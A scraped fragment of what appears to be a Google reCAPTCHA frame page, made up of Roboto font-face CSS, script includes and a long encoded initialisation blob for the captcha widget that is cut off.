  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="x2nMfSHK7EdPcfneHR9qLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="x2nMfSHK7EdPcfneHR9qLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x2nMfSHK7EdPcfneHR9qLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22X8KCNcKPwrofw4V7wrPCqMODw7FQwqjDv8KbwpYXwobDo3LCgi8OwqoewpFXw5XDpjRUTsKvw6nDusOVUkgDfsKdw6t3w5PCl2U0wrXDssOwwrbClcK1wp7Cq8KNLMK7wqx/wpg9wq19w5nCvjg2w4zCvQrDj07DoBtdUcOCwp1nw6QTAcO9wqbDpsKVaCPCvC8JcRzCvMOmCsKnwpbDsBzCl3E2UcK/w7tAw5pKOBE5w4zDiMKqccOAXMKPwrhpwrnDrWHDksKuKQzDpwzCiMOuw6VhNirDg0NKwp4Rw6UWJFzDosOIw6J/Ik3CnsK/QCTDnFwYwrLCkCLCp0bDtAsowoLDqQvDrBdHEGhhw5zCjC/CoMKDaQNPaMOVDX3CncO/w6XDoDbCncKmV0NPw6JrwplLXRHCnjHDncO0w747w6bCsDvDgAhHwr3DgwlJFHgwwrw/worDoMOYw4M2w5d+S8OMeloYPQJRQmnCu8KQw6oPwoI0w47DhsOnFsKqb8KeMXXCu2HDi8Olfw03A3xew51EBW7DmMKmQ8K/[base64]/CvGDDhMOXwrVgBcKvKGbCtCfDicO7w5jDmsKMdyfCh8KpLz3CrkgJRMOAwqbDmcKRw5otE1dbSHfCtsKMw584QsOzPmnDtsKrVkLCscO5w4ZMVsKJJ8KGY8KOHsKrwrRPwr/Cuh4LwplRw6vDkRlEwrzCvmkNwrrDol5qFsOfwoZ6w6HDnlrCpl8fwrLCicO/w77CkMKCw6RUO0lmUnrCvAhZXcKrfXLDpcKnfyd+ZcObwqkvDzkwVMOiw57Dvz/DhsO1RsO/[base64]/CqWhHDMOaBcKdfEPCjXYcHFnDpE3Dr8OBwosDZMKCcMK9w49DCcKcL8OGw4vCrXfCvMOjw7QlWcOBVTkNJMO1w6nCtcOLw4rCk25sw7prwrXCgXgODghhw4fCoCfCgXo7URc7HBZ7w5LDvTN/JCRvXMO9w44zw6TCpsO6Y8OYwpNuAsKfKMKefGF4w4XDsA3DisO9wqjCgVDCpGjDnAYjUG4GTTYeb8KrwrZywplzFjtLw6nCuxdcw5vCv05RwpMPf0DCoHMLw7rCl8K/w6tsOUHCuF3DssK7F8KhwobDk2MiDcKAwpHDh8KHDlICwr3CoMOgfcOVw5DCjBvCinswfcKOwoDDuMOxVcKJwpl7w7U1BlLCt8KZYjBKHDLCtQfDjsKXw5zCrcOyw6TCiMOsYMKLw7LDjhXDtTjDs1pNwoHDh8KbbsKDXsKOF0spwqw3wpI7KS/DhFNpw7DCvB/CrxFdwrDDuzDDn0RUwr3DqlABw7I+w7XDrx/CsBE/w7bCs0hDSXhYRF/DlwkpJMO9emPCi8OYW8OMwp52OMKywonDl8KBw4rCvC/CqHgIFxA2LVwPw6jDuwtDcC3DpTJswr3CpMOKw55cJcOJwq/DmG0DJ8KwPh3CnGHCqxg1wpHClMKlCgtxw7HDvwXCiMO7BcK9w7E7woI1w7gtSsO1NsKCw4/DisK5SSZJw6fCn8KPw7wIKMOiw6nCgV7CtsKcw5pPw5TDnMOIw7DCiMKcw6jCg8KGw69Qwo/DqcOpKjsPR8OnwpvDrMOOw7YRJBEpwro8YF7Cu2rDgsO3w47CscKHScKnai/Dl25pwr4hw6xCwqfCrDrDtMORPzHDrQbDncOjw6zDijzDn2DCp8O2wqBhOTLCqykcw65HwrVQw4pCbsO9OQZYw5HCkcKAw6/CmX7ClSDCnEHChXzClRRgfsOUAARVN8Ocw73DhCEBwrDCvBjDssOUI8KdBAbDpMKMw6/CqQfDmhg/w5nCmiIICWdjwq9KPMO0HMKlw4bCgmbCpUDCscKPWsKSMR8UYBkNwqXDicKHw7PCv2F9XwbDtwc5AcKDUUJtc0bDmnLDrB4CwrQQw5UuQMKdwphlw60kwpx4J8OhajI1MgTDomLDtzVue3saACzCusKpwoosw7TDqMKTw40vwrnDqcKydg1QwprCljLDtlpIecO/[base64]/[base64]/CssKZPsKuFsKEUsKnEmYhwofCrcKodgXCmWPDmMKJHXAIczg0AwPCnsOXZcOdwp16JsK/w6hqMlDCnxvCjV7CgFbCs8OBTjnCocODA8Krw6YhY8KEeQ7CkMKsHSIdXsKbExZCw7JtcMKAdwzDhMOUw7LDhQUwdcOMeBkcw70Mw5fDlMOGEcKhUMOIw4RdwpPDlcOEw5zDu2NEN8O4wrxkwqzDiEMNw4fCkWHDqcKjwqgqw47DhArDvxk/[base64]/CgjPCgMOARnxHw51lW0tbw6bDscKkw6J+wq4pw75pwpjDny0UeF7ChHEbTMKyRMKOwqPDn2TCli/CpSEpccKmwqVuOT3CiMOCw4LChCnDi8OLw4jDjHdSATrDuiHDnMKpwqVJw4/[base64]/DujJcEsKJw6guw6oTw43DkTbCtCZyFcKCw5V/w75lw7EcWMKwdgzDl8Oow4MvbMKDXMKgEUPDu8KiJz4Ow4A3wojCmsOPa3HCiMKSfsK2VcK7bMKqZMKRNsKcw47CqQtIwrB/eMOyE8K8w6FAw4tZfcOlGcO5UMOZFcKqw6MMCG3CuHvDsMK9wqfDqsK3UsKmw6LDmMKow79idsKCLcO+w4gZwrR3w6xbwqlnwq/DmsOUw57Dj29mXMKXB8KMw59AwqbCuMK7w74BcQtkw4rDo2hwLwTCpyEqHsKIw4MVwo/CgjJbw7HDvibDl8Oxw4nDkcOrw7vDo8K9wrRtH8K9BzLDtcOUOcOtJsKZwrgnwpPDlXhww7XDvEtUwpzDjFFjIwXDuBHDsMKEwqrDrsKow6tYSnJWw6/[base64]/CiQBWEkPCusO8woMkfxUjw4DDrDzCu8K+wp0Aw7zDsSnDsBB5D2nDpE3DskB1KWbDvD/CnsKTwqjCssKWw4UkYsOkHcOPw4HDlDrCu1TCmVfDrh7DuV/Cn8O1w75FwqIzw6tITAzCoMOgw4TDlMKKw6vDo3zDrsK7w5doPCQew4Q8w5kzRhnCqsO6w4Quw4FUGTrDjsKJRcKTZgUnwoQRGXbCnMOHwqfDrMOPFWnCpFrCg8OYdsKvGcKDw7TCpMKCBUZswr/[base64]/[base64]/UmjCl2PDk3/Ci8KDYcOgw7/Cs8ONV8OxSRnCjsOIwoQmw6YKRsKmwrbDomfCn8KfQjdAwrYBwrvCuwzDkAXDpCkrwpgXCVXCusK+wqPDosKNZ8OKwpTCgBnDlzpIQwrClhUuYGF/wpHCl8OFK8Kmw68Nw7fCmlnCnMOeHV/DrMOjwqbCp2sPw71owrbCvEXDtMOqwqMvwq4ODh3CigvDicKEw6ccw5TCgMKKwp7CqMOYKiATw4XDoxBXOjXCnMKyFcKlJ8Kswrd2QcK0PMKzwq4LNQ5CHx52wqXDrWTDpVsDA8OaUW7DicKqO07CqMKzMMOuw5dKXE/CmwxfRyLDpExBwox8wrfDo24qw6AUJ8K9fkMxOcOrwpUPwr5wUgpoJMOSw5c5bMOpY8KTVcKsYC/CmsOzw6p2w5DDkcOCw7LDqcOjFzvDmcOzA8OiDMKtHmHDuB/Dt8O+w7/Cl8O3w489wprCp8OFw7/CnMOxVHdoC8K9wqRKw5HCpCZ6emzCrUMRasO/w4bDtMOrw6M3QsKWI8Occ8KTw7nCrgBrJMOfw4XDkl7DnMOUZRsvwr7CsTkvGcOcTUDCq8Ogw6AVwooPwrnDugBRw4zDosOrw7bDnmZiwo3DoMO/[base64]/DkcKmYltdVcKNwq8qwr7DgQXDg0TDlMKUwqAPVjIteykcw5VBw5x+wrVQwqNkbngqYTfCnys3w5lGwrdWwqPCk8OBw4TCpQrChMK/FBnDqzbDmcKgwo9nwpYKQjLCn8KZRAJjbRhhD2HDgkBsw5nDjMOZIcKFD8KbHC4Rw494wpfDjcOswqQFF8OBwpJEVsONw40/w5IhLnUTw5PCl8KowpHCqsK4YsOfw7gXwq/[base64]/[base64]/DsgwKShXCpMK7VgMyw6ZTwr9Twq7Dv1ZBEMKvZEJDX2XCrsKnwprDkk0VwooaLUgkJTR8woRJCDUjw71Ww65LIDdpwo7Dt8Klw5rCiMKlwotDUsOEwqTCnMKHHDbDmH/CjMOuNcOLUsOLw4XDl8KEYh4NKGnDiFIGKcK9bsKcNj0/CXU4woxewp3CgcKHZR0RH8KcwqvDnsOkFcO5wpfDssKeGUXDgFlRw6AxLElHw612w6DDgcKjHMK3UmMLVsKDwpw8SV1beWzDgcOaw6VBw5TDgiTCnQo/a3MjwqR8wrPCscOlwrluw5bCtzbCj8KkDcK6w4/[base64]/DjsKDwr7DqE3CpMOpw594w6XDn0nDhDoOwrpxE8KrfcK1d0vCrsKOwqcOA8KlcAh0TsKkwpVKw7fCvVTDscOAw6g5NHwIw6sBGkBmw6dLfMOCPkfCmcKyLUbChMKaUcKTFBrDvi/Du8O1wrzCo8OEDQZXwpZGwolJOkNAFcONF8KWwo/Dg8OjP0HDksOLwpQtwoktw4R5woXCqsKdTsKNw4rDnUHDnGfCm8KeFsK5eRRKw7XDpcKVworCkzNKw4rCpMKRw4RrE8OJOcOkLMO7QScrecOJw7PCnnB8YMOHC0g1X3rCu2vDu8O3N3Vuw7vDpXthwp5bGyzDoQBOwo/CpyLDr1MGSGtgw5LClWpUTsKtwrwgw5DDhTkAw7nCiQAtcsKSW8OMAcK0OcO1UWzDlCFPw7vCkRjDqAtvGMK0w7tZw4/DuMO/ccKPNnTCqcK3XsKlV8O5w6DDsMKzaQhXVsKsw5bCi3/[base64]/DjcOAT8O1EQ/CvkHCnsOHw68Lwqd+wo9ow6nCmnXDnUjCuxbChjHDpsOTecObwo3Dt8Oqwr/DuMORw6/[base64]/CjcO5EUwywoYeZMKywqzCksKWw6jCqcOiw7bDlsKrD8Ozwr4+w4fCplLDpcKfRsO+ZMOPWCjDok1ow5sca8OlwrTComEBwr4EbMK2DVzDm8OJw5llwoPCqUInw77CkXN/w4bDrxItwqUdw6FGDCnCjsOuAsOyw5QIwoPCrcKiwr7CpDfDmcKTRsKgw7HCjsK6CMOgwo7Cg1HDnMOgPHLDjl1ZUcOTwpbCrcKhBg5Zwr9CwrUCM3oJbsOkwrfDgMK9wpXCnFTCv8Obw7tqYy/Dv8KsP8K/[base64]/[base64]/[base64]/wpERKMO/w4TCnFcQUMKGCmzCrsObc8OQw4clw71Xw5J8w5knAsOfQhE6wqlwwpzCkcODSlQEw4LCpDUHA8K+woXCvsOcw68dfmzCisKPUsO5Hh/[base64]/Dsw1QX8Kewq/[base64]/[base64]/DqmESDU8Cw4/DpMKYcVPDtsKdwr1lYMOsw4IZwobCiQnDlcOiZxhKOzIGfsKXXWMLw63CiwDDlmbDmkjCl8Kyw4HDtUtVXQwAwqHDlW1AwoR9w6I3G8O5TSbDuMKzYsOpwr18VMO5w4HCoMKmST/CicKfwrhRw7rCg8OnTwIIJsK+wo/[base64]/w6vCnntVwqlaZGsHTTjCqcOIw5ZfwrzDocOCP21nRcKtT1HCukDDsMKnYW0UPD3ChMKmCxtuOBUSw787w5PCjjzCisO6VsOieGfDmsOrDAHDoMKoABwzw7nCmX7DpcOGw6jDoMKcwolxw5bDjMOKdSPDnU/ClEQvwp5wwrDDgyxSw6PCoz7Csj15w5bDvgoyHcOqw6DCugrDnDJCwps9w7TCisKPw5RpDXtUA8OvBMKAKMOiw6BBw7PCk8Osw4RFP1wtO8K1WS0rOSMQwrjCjmvCkWJPMAUew43DnDBZw6PDjFVqw6/Dth/Dm8K1ccKgKFg6wrLCrMKCw6PDlcOjw7zCvcOnwprDmMOcwqrDmEbClU8Cw7cxwp/DrErCv8KpLWt0fEgTw5I3EE4nwpNqKMOHAkNvCDXCpcK8wr3Dp8KwwpQ1w7F8wpgmeGjDkSXClcODfRRZwqhracOuLcKKwoE5TsKBw5cdw5lGXF4cw5d+w7QkVMKFCjjCgBvCtA99w5TDscOGwpXCucK3w6zDvVrCkGTDk8OeaMKTw5/CicKsDsK9w6LCnw97wqoRa8KOw5MVwrJuwovCicKmMcKww6F1wpQdXSDDr8OvwoDDoR0awrLDtMK6EMOewr4zwpzDv1/DjMK1w7jCssKrcgfDpA7Ci8OiwqABw7XDusKbw7oTw5kUKSLDlWXCnQTCp8OKFcOyw54TYkvDmMODwqAKOzfDncKiw53DshzCq8ONw6TDisOzZ0RGC8KNER3DqsOcw7QabcK9w74bw64Hw57Cr8OQTGLCtsKYVAkZWcOlw4hPeXVFLF/CsXPDtlgzw5VTwpZ0AQY3B8OMwr4lEQ/[base64]/[base64]/[base64]/DmsOQw5EgVsKjdi9Iw7YbwpkKwrVNw73Cn37CpMKuIgggQsO2QcOcXcKyZE5bwoLDnlMMw5EeHArCkcO8wqQ5QRZyw5khwojCj8KpJMKSJy8uTWbCnsKVFMOCRsONNF1fGh7Ds8KwZ8OXw7bDqCzDil1XVmTDkANOZTYKwpLCjhfDr0LDpWHCu8K/wp3CjcOORcOlJ8OQw5Vhe0cdT8Kmw63CicKMYsOFKEwnIMOXw41jw7LDq2x5woHDr8OMwr0hwrU6w7fCvi/DnmzCoUPCocKdYcKGSDppwovCmVrDogxudh3ChATCicONwq7DscO/GntuwqzCmsKySFXCpcOsw4cPw5FWS8KKL8OSBsKZwopUH8Kkw7F4w4fDjUVWBwNrFsOBw5ZEMsO3fDggFVUkV8KcXsO9wqEaw5gawpIRU8OtLcOKF8OpVWfChH1ew65ow5fCrcKMYw1RMsKLwqkzDXnCtm/CqAjCqD5cAn7CsgAxe8KsMsO3Qk7Dh8KAwo/CgUzDgsOtw6c7ezVMwr9Lw7/[base64]/RcKiwqfDpm99wqvCksO1w70pw5jCisOmw4LDsQPClMOTwrFnLwrDl8KLZTp2UsKCw78UwqQyHwkdwowpw6EVVWvDqVAEOMKzBcOuCcKHwo9Fw5sNwozDmUd4VUzDnFgVwrJFDSB2bsKPw7DDjDoXfQvChmfCu8KYE8Oyw7/DvsOUXD1vOSVUbT/DimXCv33DrRwDw79Xw4xWwq0GDR8VMMOsZRpbwrdbLH/[base64]/DhThlSzPDgw7CuMKJwpLCrTzChcKBw7DCqVbCjz/[base64]/w7fCjhTCicOJwoUuw55HwqHDqsOaw5xcRGTDiMOBwqTDgUfDhMKqW8Kvw7vDk2zCvm3DvcOOw63DkRZMN8KmBznCjQjDsMKzw7jChQ0eVVvClUjDtsKjVcK/wrnDh3nCu3DCqF9ww4PCtMKrdlrChD8jVRPDhcOsRcKBFE/DjxTDuMKkYcKENsOaw4zDsHk0w6LCrMKtG204woPDpzLDoDZhwoNtw7HDiX9VYAnCmBnDgTEWJSHDpQvDiETCrhTDmhA7BiJHa2bDkQJCM0Yhw5tqU8OffHU8Q2vDn2hPwp9bd8OQdMKjX1gkR8Otw4PCpUpgK8KOdMO2MsOVwrxgw7AJw4/CgnsmwoZdwo/Dmg/[base64]/Jz4jwrYXUsKRw7bDqgkPwp/DsWwVwocpwrPDssOZwqXCicK0w7PDpFNtwpjCghcHDwTCsMKEw5gOEmxQDUnDlhnCulUiwrghwoPCjF8zwpHDsBHDqFbDlcKnZibCplbCnDYXTDnClMKzYkpCw5jDrHTCnC7Cv3E3w5rDsMO4woLDnD5Xw7UoUMOYMMKww4TCuMOgDMK/EsOQw5DDrMKnKMO6OMOrBcOowrbChcKVw5tSwpLDuCQdw5Zhwr8/w5IrwozDoCvDgQfCiMOgwqTCnG0/[base64]/DmgTCp8KKJCk9f8K1QsKtwq/DgsOLYcK3RC5uXyM4wrLDsl/[base64]/[base64]/CkcKcwrNnQClLw6DDoBXCi8KrHGJkGxPDoDXDjDN9XEkyw5/CqXcOcsK9G8K6KBvCncOJw43DoBDDr8OPDVTDpsKfwq19w5JKYSN3SSnDtsOWMMOcdEcNEcOlwrlGwpDDoB/DrHQgw5TClsKLGcKNP1LDlCNQw6xGwr7DrMKrUgDChSN4TsOxwpfDrsKfbcO+w7LCu3HDh08Tc8KCMDhZYMONVsKiw4BYw5c1w4PDgcKFw6zCmisQw4LCpA9EUsOCw7k+VsKKYksHTsKVw67Dp8Oxwo7CoVrCtcOtwozDoW/CuEvDtgTCjMKvZnDCuBfCkS/CrQZhwqArwodCwp3Cixg7wqHDomIOw7LCphzChWbCsiLDlsKkwps7w4bDpMKkFDLChCnCgideUXDDpsOBw6vCm8O2FMOew69iwpnDrwYFw6fDo2dbasKpw63CpsKsQ8Kcwpkaw5vDm8OXRsKAwqvDvD/[base64]/GDdWw43Dug5bHcOPw7EUw7LCoD18TcOIJ8KYWsKVwoPCpcO1fjxwfgbDk2cEOsO9JmTCmw4ZwrDDpcO5V8Kiw5vDhWrCp8OzwoNdwrR9acKuw6PDtcOrw7JOw6jDkcK0wo/[base64]/DsXfDqwthMcKeQnwJwoLCqXB8wrHDpjzCs21iwrLClDJXLwfDuWxCwqXDiEPCicKQwq4afMKsw5FKBS3DiwbDg3gEHsKIw4htRcO3P0sQaWElURbCjDFCPsO8O8OPwoM1d2c6wrsfwqbCm3kHE8OsYsO3eh/[base64]/Dt8K+w7Few5HDn8Kbw6HDv1jDlMOEwoBkLMKWalLCrcOkw6/[base64]/DkgXChytrE8K8esKTMR7CrRLDvcOhw6HCusKxw4gAKlDCrjprw4d8Sj5WHsKQIBx2AFbDjzVZFxJrQiQ+enIUbB/DkzRWQ8KLw4sJw5nCocO9U8O3wqUMwrtPT0fDjcOHw4JJRirCkCg0wpPDs8KmUMOewqBzV8KPwpPDksKxw5/DhxHDh8Kdw6RLMyLDisKyN8KqFcKsOlV0OwRsDA/CuMKDw4nCiwzDpsKDwpljf8OBwq5bCcKbDsOBPMOTKFXDvx7CqMKwGEPDgcKqOGYzV8KuDjlAD8OUPSDDvMKVw5oWw5/CpsKrwqYUwpwPwo3DglnDlX/DrMKmFMKtTz/CqsKPMWnCncKdEcO7w4YRw7xqd0EBw54GZA3CmcKawonDuF1Jwr14f8KTP8KMKMKfwo0TMVN2wqPDnsKNA8Kdw4fChMOxWmALS8KPw7/[base64]/CgcKfPcKqClnCqErDnDV3PMK4TcO4aAUgw7/DhhVZfMKww41MwpoTwqVrwpsHw7/DvMOhYMKZUsO7XFEXwrBGw6o2w73DqVUkHVDDt15kD1Jqw5dfGjgEwpl4fSPDscKmHQJnTU0xw7TCohxTZMO6w6oGw7rCpcO8FVdmw4/DizJLw5AQI37CsWF9MsO/w7Zow5nCs8OPdMO/EzzDrGx/wrHCkMKGbV54w4zCiXASwpDCk17Di8KTwqoLH8KjwotqYcOIATnDo2pOwrEKw5lNwqjDiB7Dg8KrO03DomnDtAjDkgHCumxiwr0le17CjnLChmtSCsKcw7fCq8KaFR/[base64]/LWbCnADClR/CvMO0w6oBw7rChcKMFibDth1gw59FfcK3OGTDhgsfa2nDqcKqeRZ8wrZsw7E5wqtXwqtXTsKuEcO/w7MCwpYKUcK2NsO5wpAUw6PDm1VfwqR9wo/DhcK2w5DCtBEhw6DCh8OtBcK+w67CusObw4Y8TDsdWsOSQMOPAA4rwqw4DMOMwoHDlhM4JS3ChMKewoJQGMKZRHzDhcKaFEZewpRbw6rDlWzCpkdOEjbCssKIE8KowqMCQi52NCoAW8KRwqN7FsOfL8KlTiFJw5rDrcOYwpssNznCqD/DvcO2ExliaMKIOyPCh1PCl29aZR8Rwq3CmsKvwrDDgHXDosOuw5EYGcK/wr7CtmjDgMKCT8Kvw6owI8K3wrHDkEHDvh/CtMKywpHCiQbDscKeHMK7w4zCjWxrKMK8wpM8asO8DmxiQ8KowqkOwqRbwr7DjlUrw4XDhC0ZeVo2LcKrGzseDVHDlXd6ajtRETgWSxvDlQvDsA3ChDrCn8KWDjLDjQjDvHVNw6/DnhQMwoYpw7TDnnHDpnReWgnCiGULwobDqlzDusO+U0rDuzF5wpwhPBzCuMOtw7txw7nDvyo2Xi0vwqsLSMOdO3XCqMOQw5A3a8KQO8K4w4kIwr95wr1mw4LDnMKedhfDoRjDucOKKsKbwqU7w7TCiMKfw5/CgAnChmLDgmU2OMK9wrVmw5oQw45UYcOCXMOGwqDDjMO/[base64]/BcKwwojDkAzDu8KYwoXCo8KAdHDCnsOyw4YAw7hnw7ApwoQaw5/DsFvCu8OVw4bChcKNwpvDh8Olw4FnwqLDlgnDhnIEwrHDpyvCnMOkLy1jWjDDkF3CqnIvG1kZw5vDnMKvw7vDs8OWFMOlXzIIw6kkw5QVw4fCrsK1w7d/SsOYR3pmPcODw4xsw4ALPVhFw5sBC8OTw5oPw6PCiMKOw4Rowp/[base64]/DgU06RB9NBHJvR8KCwq4RwpsQXMOpw7MjwoFZdADCscK7wp5pwox+ScObw6bDmxsxwqTCpSDDgBUMCW07wr0WQsKbX8KIwp8cwqwuB8KXwq/CiWvCuWvCi8OWw4DCpcOHRgXDjB/DsyJ1wo8/w4haFDwkwqjCuMKuJmoqe8OWw681FHA/wpZ7ASrCklR6B8OFwq8wwqt+FsObdMO3cgYow5rCvwVPBysgQcOiw4s2XcKzw4jClXEpwrvCjMObw59vw7Z6w5XCpMKkwp7CjMOlE3PDk8K4wqBowp9Hwo1Rwq4sYcK4d8OCw5YLwos2OgDDhEfCksK+DMOcUA1CwpQYZsKlVl/Dvm4